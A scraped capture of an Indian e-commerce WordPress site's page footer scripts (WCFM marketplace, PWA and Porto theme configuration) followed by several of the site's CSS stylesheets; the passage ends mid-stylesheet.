var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"9f3fec3703"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"41e89278bc","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"df13e1eb4f","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0
body_size: 168
content:
.d-loading{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.d-loading:before{--alpha-change-color-light-1:inherit;content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:var(--alpha-change-color-light-1);opacity:0.6}.d-loading.small i{left:calc(50% - 10px);top:calc(50% - 10px);width:20px;height:20px}.d-loading i{position:absolute;left:calc(50% - 17px);top:calc(50% - 17px);width:34px;height:34px;border:2px solid transparent;border-top-color:var(--alpha-primary-color,#26c);border-radius:50%;animation:spin 0.75s infinite linear}.d-loading i:before{content:"";top:-2px;left:-2px;position:absolute;width:inherit;height:inherit;border:inherit;border-radius:inherit;animation:spin 1.5s infinite ease}form.d-loading{opacity:0.3}.list-type-none{list-style:none;padding-left:0}.list-type-check{list-style:none;margin-left:0}.list-type-check li{position:relative;padding-left:2em;margin-bottom:1.1rem;line-height:2}.list-type-check li:before{position:absolute;display:block;left:0;content:"\e969";font-family:alpha;font-weight:700}.list-type-round-check li:before{content:"\e921";font-family:alpha;font-size:1.1em}.divider{display:inline-block;vertical-align:middle;height:2.5rem;width:1px;background-color:var(--alpha-light-color)}.close-icon{display:block;position:relative;width:1em;height:1em;transform:rotateZ(45deg)}.close-icon:after,.close-icon:before{display:block;position:absolute;background-color:var(--alpha-change-border-color);content:"";transition:transform 0.3s}.close-icon:before{height:0.067em;width:100%;left:0;top:calc(50% - 0.033em)}.close-icon:after{height:100%;width:0.067em;top:0;left:calc(50% - 0.033em)}a:hover>.close-icon:before{transform:rotate(-45deg)}a:hover>.close-icon:after{transform:rotate(45deg)}

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0
body_size: 663
content:
.alpus-aprs-wrapper{position:relative;margin-bottom:20px;padding:2em;border-radius:3px}@media (max-width:1024px){.alpus-aprs-wrapper{padding:1.5em}.alpus-aprs-wrapper .alpus-aprs-content{font-size:max(0.9em,14px)}}@media (max-width:576px){.alpus-aprs-wrapper{padding:1.2em}.alpus-aprs-wrapper .alpus-aprs-content{font-size:max(0.8em,13px)}}.alpus-aprs-wrapper.loading .alpus-aprs-content{display:none}.alpus-aprs-wrapper.hide{display:none}.alpus-aprs-wrapper .alpus-aprs-title{margin-bottom:1em;font-weight:500}.alpus-aprs-wrapper .alpus-aprs-content{width:100%}.alpus-aprs-wrapper .alpus-aprs-content span{display:block}.alpus-aprs-wrapper .loading-overlay{position:relative;width:100%;height:10px;background-color:#e1e1e1;overflow:hidden;z-index:1}.alpus-aprs-wrapper .loader{position:absolute;width:20%;height:100%;background-color:#3498db;animation:alpus_spin 2s linear infinite}@keyframes alpus_spin{0%{left:-20%}to{left:100%}}.alpus-aprs-wrapper .alpus-aprs-error-msg{display:none;padding:10px;font-size:12px;background-color:#a94442;color:#fff;border-radius:3px}.alpus-aprs-wrapper .alpus-aprs-error-msg.show{display:block}.alpus-aprs-wrapper .alpus-aprs-cons-label,.alpus-aprs-wrapper .alpus-aprs-pros-label,.alpus-aprs-wrapper .alpus-aprs-summary-label{font-weight:500;font-size:14px;color:#222529}.alpus-aprs-wrapper .alpus-aprs-sp-tags{display:flex;align-items:center;flex-wrap:wrap;margin:10px 0;padding-left:0}.alpus-aprs-wrapper .alpus-aprs-sp-tags .alpus-aprs-sp-tag{display:flex;align-items:center;margin-right:10px;margin-bottom:10px;padding:6px 8px;border-radius:3px;background-color:#caeed4;color:#222529;font-weight:600}.alpus-aprs-wrapper .alpus-aprs-sp-tags .alpus-aprs-sp-tag:before{content:"";display:block;width:16px;height:16px;margin-right:5px;background:url(../images/check.png);background-repeat:no-repeat;background-size:cover}.alpus-aprs-shop-filters-wrapper{display:flex;align-items:flex-start;margin-bottom:30px}.alpus-aprs-shop-filters-wrapper .alpus-aprs-shop-filters{flex:1}.alpus-aprs-shop-filters-wrapper .alpus-aprs-shop-filters-clear{margin-top:10px;line-height:1;color:#000;text-decoration:underline}.alpus-aprs-shop-filters{display:flex;align-items:center;flex-wrap:wrap;margin:0;padding:0;list-style:none}.alpus-aprs-shop-filters .alpus-aprs-shop-filter{display:flex;align-items:center;margin-right:15px;margin-bottom:15px;padding:6px 10px;border-radius:3px;background-color:#f2f3f5;color:#222529;font-weight:600;cursor:pointer;transition:background-color 0.3s}.alpus-aprs-shop-filters .alpus-aprs-shop-filter.active,.alpus-aprs-shop-filters .alpus-aprs-shop-filter:hover{background-color:#caeed4}.alpus-aprs-shop-filters .alpus-aprs-shop-filter>a{color:inherit;text-decoration:none}.alpus-aprs-shop-filters .alpus-aprs-shop-filter.active{background-color:#caeed4}.alpus-aprs-shop-filters .alpus-aprs-shop-filter.active:before{content:"";display:block;width:16px;height:16px;margin-right:5px;background:url(../images/check.png);background-repeat:no-repeat;background-size:cover}.woocommerce-product-rating{cursor:pointer}.alpus-aprs-review-wrapper{position:relative;z-index:10}.alpus-aprs-review-wrapper .alpus-aprs-summary-result{margin-top:7px;padding:10px;color:#fff}.alpus-aprs-review-wrapper .alpus-aprs-summary-result:before{content:"";position:absolute;display:block;left:50%;top:-7px;transform:translateX(-50%);border-bottom:7px solid rgba(34,37,41,0.8666666667);border-left:7px solid transparent;border-right:7px solid transparent}.alpus-aprs-review-wrapper .alpus-aprs-summary-result:after{content:"";display:block;position:absolute;top:-7px;left:0;width:100%;height:7px;background-color:transparent}.alpus-aprs-review-wrapper .alpus-aprs-product-tags{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.alpus-aprs-review-wrapper .alpus-aprs-product-tags .alpus-aprs-product-tag{display:inline-flex;align-items:center;margin-right:5px;margin-bottom:5px;padding:4px 6px;border-radius:3px;background-color:#caeed4;color:#008164;font-weight:600;font-size:10px}.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper{text-align:left}.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper h6,.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper p{font-size:11px;color:#fff}.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper h6{font-size:12px;margin:5px 0}.alpus-aprs-review-wrapper .alpus-aprs-product-summary-wrapper p{margin-bottom:0}.alpus-aprs-summary-result{position:absolute;opacity:0;top:-99999px;left:50%;transform:translateX(-50%);width:90%;transition:opacity 0.3s;z-index:999;border-radius:3px;background-color:rgba(34,37,41,0.8666666667)}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper{overflow-y:auto;max-height:200px}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper::-webkit-scrollbar{width:5px;border-radius:3px}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper::-webkit-scrollbar-track{background:transparent}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper::-webkit-scrollbar-thumb{background:#666}.alpus-aprs-summary-result .alpus-aprs-scroll-wrapper::-webkit-scrollbar-thumb:hover{background:#555}.alpus-aprs-review-wrapper:hover .alpus-aprs-summary-result{opacity:1;top:100%}

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3
body_size: 199
content:
@charset "UTF-8";.yith-wfbt-slider-wrapper .yith-wfbt-products-list{margin-left:0;margin-right:0}.yith-wfbt-submit-button{background-color:var(--porto-heading-color);border-color:var(--porto-heading-color);color:var(--porto-body-bg)}.yith-wfbt-section>h3{font-size:1rem;font-weight:600;line-height:2.5;letter-spacing:-0.01em;text-transform:uppercase;border-bottom:1px solid #e7e7e7;margin-bottom:17px}.yith-wfbt-section .yith-wfbt-item input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;border:1px solid #c1c0ca;font-size:1.06667em;--porto-fbt-ch:1.25em;top:calc(50% - var(--porto-fbt-ch) / 2);width:var(--porto-fbt-ch);height:var(--porto-fbt-ch);color:var(--porto-heading-color)}.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked:before{content:"";font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900;display:flex;justify-content:center;line-height:calc(var(--porto-fbt-ch) - 2px)}.yith-wfbt-section .yith-wfbt-images .image_plus{width:2.5rem;font-size:1.5rem;font-weight:600;color:var(--porto-heading-color)}.yith-wfbt-section .yith-wfbt-images{margin-right:28px}.yith-wfbt-section .price_text{margin-bottom:10px;padding-top:18px;font-size:1rem}.yith-wfbt-section .total_price{font-weight:600}.yith-wfbt-section .total_price ins{font-size:1.25em;color:var(--porto-heading-color);text-decoration:none}.yith-wfbt-section .yith-wfbt-submit-button{padding:1em 2.57em;text-transform:uppercase;font-weight:600}.yith-wfbt-section .yith-wfbt-items{margin-top:45px}.yith-wfbt-section .yith-wfbt-item a:not(:hover){color:var(--porto-heading-color)}.yith-wfbt-section .yith-wfbt-item{font-size:0.9375rem;margin-bottom:12px}.yith-wfbt-section .yith-wfbt-item .price{font-size:1.2em}@media (max-width:991px){.yith-wfbt-section .yith-wfbt-images{float:unset}}.yith-wfbt-section .yith-wfbt-images td img{width:106px}.rtl .yith-wfbt-section .yith-wfbt-images{margin-left:28px;margin-right:0}

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3
body_size: -89
content:
.woocommerce-page aside.widget .pwb-filter-products ul{margin-top:0;border:none}.woocommerce-page aside.widget .pwb-filter-products li{border:none;color:var(--porto-body-color)}.woocommerce-page aside.widget .pwb-filter-products li:hover{color:var(--porto-heading-color)}.woocommerce-page aside.widget .pwb-filter-products label>*{vertical-align:middle;cursor:pointer}.woocommerce-page aside.widget .pwb-filter-products input{width:18px;height:18px;min-height:18px;min-width:18px;margin:0 4px 0 0;accent-color:var(--porto-heading-color)}.woocommerce-page aside.widget .pwb-filter-products button{margin-top:1rem;width:100%;height:38px;color:var(--porto-dark-color);border-color:var(--porto-light-dark-5);background-color:var(--porto-light-dark-5)}.woocommerce-page aside.widget .pwb-filter-products button:hover{color:var(--porto-body-bg);border-color:var(--porto-heading-color);background-color:var(--porto-heading-color)}.woocommerce-page aside.widget .pwb-row{margin-top:0;border:none}.woocommerce-page aside.widget .pwb-row li{border:none;padding:0.25rem}.woocommerce-page aside.widget .pwb-row li a{opacity:0.7}.woocommerce-page aside.widget .pwb-row li a.active,.woocommerce-page aside.widget .pwb-row li a:hover{opacity:1}.woocommerce-page .porto-product-filters aside.widget .pwb-filter-products{padding-bottom:15px}.woocommerce-page .porto-product-filters aside.widget .pwb-filter-products button{margin-top:0.5rem}

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3
body_size: 1406
content:
#wcfm-main-contentainer input.wcfm_submit_button{border-color:transparent}#wcfmmp-store{}#wcfmmp-store .woocommerce-viewing{display:none}#wcfmmp-store .banner_text h1{font-size:60px;color:#fff;font-weight:700}#wcfmmp-store .banner_text h1:after,#wcfmmp-store .banner_text h1:before{content:none}#wcfmmp-store .banner_img:before{content:"";background:rgba(0,0,0,0.45);position:absolute;left:0;right:0;top:0;bottom:0}#wcfmmp-store .address{top:50%;transform:translateY(-50%)}#wcfmmp-store .bd_icon_area{top:0}#wcfmmp-store p{line-height:26px}#wcfmmp-store .header_left{position:static;margin-left:2rem}#wcfmmp-store #wcfm_store_header{position:relative;min-height:150px}#wcfmmp-store .tab_area .tab_links li{margin-bottom:0;border-width:0}#wcfmmp-store .tab_area .tab_links li.active,#wcfmmp-store .tab_area .tab_links li:hover{border-top-width:0!important;border-bottom:2px solid #222529!important}#wcfmmp-store .tab_area .tab_links li.active a,#wcfmmp-store .tab_area .tab_links li:hover a{color:#222529}#wcfmmp-store .tab_area .tab_links li a{font-size:13px;font-weight:700}#wcfmmp-store .tab_area .tab_links li:after{content:none}#wcfmmp-store .categories_list ul li{border-top-width:0;background:#fff}#wcfmmp-store ul.products{margin:0 -15px}#wcfmmp-store ul.product_list_widget li{padding-left:0}#wcfmmp-store ul.product_list_widget li .product-image{margin-bottom:0}#wcfmmp-store ul.product_list_widget li img:not(.hover-image){position:relative}#wcfmmp-store ul.product_list_widget li img{width:100%;height:auto;top:0;margin-bottom:0}#wcfmmp-store .right_side{padding-left:30px;padding-right:30px}#wcfmmp-store .left_sidebar{padding-left:0;padding-right:0;padding-bottom:0;background:#fff!important;border-color:#e7e7e7}#wcfmmp-store .add_review button,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry{height:auto;padding:12px 24px;background:#f4f4f4;transition:color 0.3s,background-color 0.3s}#wcfmmp-store .add_review button:hover,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry:hover{background-color:var(--porto-primary-color)}#wcfmmp-store .add_review button,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry span{color:#222529;font-weight:700;text-transform:uppercase;line-height:24px}#wcfmmp-store .add_review button:hover,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry span:hover,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry:hover{color:#fff}#wcfmmp-store aside>:not(.widget-title){padding-top:0.7143em;padding-bottom:0}#wcfmmp-store aside .widget-title{font-size:16px;text-transform:none;font-weight:600}#wcfmmp-store aside.widget{padding:20px 30px;border-bottom:1px solid #e7e7e7;margin-bottom:0}#wcfmmp-store aside.widget:last-child{border-bottom-width:0}#wcfmmp-store aside .wcfmmp_sold_by_container_advanced{min-width:100%;margin-bottom:0}#wcfmmp-store .categories_list ul{padding:0}#wcfmmp-store .categories_list ul li{padding:0 0 6px 19px;margin:0}#wcfmmp-store .categories_list ul li a{color:#777}#wcfmmp-store .categories_list ul li.parent_cat a{font-size:14px;font-weight:500}.wcfm_ele_wrapper{margin:0}.wcfm_ele_wrapper a.wcfm_catalog_enquiry{margin-top:15px;margin-bottom:0;background-color:#222529!important;border-color:transparent!important;text-decoration:none;font-weight:600;transition:background-color 0.3s}.wcfm_ele_wrapper a.wcfm_catalog_enquiry:hover{background-color:var(--porto-primary-color)!important;border-color:var(--porto-primary-color)!important}.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo{display:none!important}li.product-col .wcfmmp-store-rating{margin-bottom:10px!important}ul.products li.product-default .wcfmmp-store-rating,ul.products li.product-wq_onimage .wcfmmp-store-rating{margin-left:auto;margin-right:auto}.product-inner{position:relative}#wcfmmp-store-lists-sidebar aside .select2-container{padding-top:0!important;margin-right:0}#wcfmmp-store-lists-sidebar aside .wcfmmp-store-search{margin-top:0.7143em}#wcfmmp-store-lists-sidebar aside>h3+div,#wcfmmp-store-lists-sidebar aside>h3+ul{padding-top:0.7143em;padding-bottom:0}#wcfmmp-store-lists-sidebar aside .widget-title{font-size:16px;text-transform:none;font-weight:600}#wcfmmp-store-lists-sidebar aside.widget{padding:20px 30px;border-bottom:1px solid #e7e7e7;margin-bottom:0}#wcfmmp-store-lists-sidebar aside.widget:last-child{border-bottom-width:0}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap .store-data-container p.store-phone{margin-top:5px;background-image:none!important;color:#fff!important;font-weight:500;font-size:16px}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap .store-data-container p.store-phone i{background-color:transparent!important;color:#fff}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-content{border-bottom-color:var(--porto-primary-color)}#wcfmmp-stores-wrap .wcfm_catalog_enquiry .wcfmfa{font-weight:700}#wcfmmp-stores-wrap .wcfm_catalog_enquiry,#wcfmmp-stores-wrap .wcfmmp-visit-store{color:#222529!important;background:#f4f4f4!important;border-color:transparent!important;font-weight:700;text-transform:uppercase;box-shadow:none!important}#wcfmmp-stores-wrap .wcfm_catalog_enquiry:hover,#wcfmmp-stores-wrap .wcfmmp-visit-store:hover{background-color:var(--porto-primary-color)!important;color:#fff!important}#wcfmmp-stores-lists .left_sidebar{padding-left:0;padding-right:0;padding-bottom:0;background-color:#fff!important}#wcfmmp-stores-lists .wcfmmp-store-search-form{display:flex;padding:40px 30px 20px;box-shadow:none}#wcfmmp-stores-lists .wcfmmp-store-search-form #wcfmmp_store_state{margin-right:0}#wcfmmp-stores-lists .wcfmmp-store-search-form #wcfmmp_store_state,#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container,#wcfmmp-stores-lists .wcfmmp-store-search-form .wcfmmp-search-box,#wcfmmp-stores-lists .wcfmmp-store-search-form input#search,#wcfmmp-stores-lists .wcfmmp-store-search-form input.wcfm-search-field,#wcfmmp-stores-lists .wcfmmp-store-search-form input.wcfmmp-radius-addr,#wcfmmp-stores-lists .wcfmmp-store-search-form select#wcfmmp_store_category,#wcfmmp-stores-lists .wcfmmp-store-search-form select#wcfmmp_store_country{width:calc(25% - 7.5px)!important}#wcfmmp-stores-lists .select2-selection__arrow{top:0px;bottom:0;height:auto}#wcfmmp-stores-lists .select2-selection__rendered{text-align:left}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data h2 